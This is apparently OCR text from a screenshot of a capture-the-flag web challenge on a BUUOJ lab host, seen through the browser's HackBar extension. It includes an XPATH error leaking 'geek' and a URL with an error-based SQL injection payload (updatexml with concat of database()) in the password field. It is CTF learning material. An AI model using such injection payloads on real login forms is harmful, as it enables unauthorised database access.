 FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
XPATH syntax error: '~geek'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://7584397f-0dde-4ac9-bf36-f1d652b14536.node5.buuoj.cn:81/check.php?username=1&password=1'or(updatexml(1,(concat(0x7e,database())),3))%23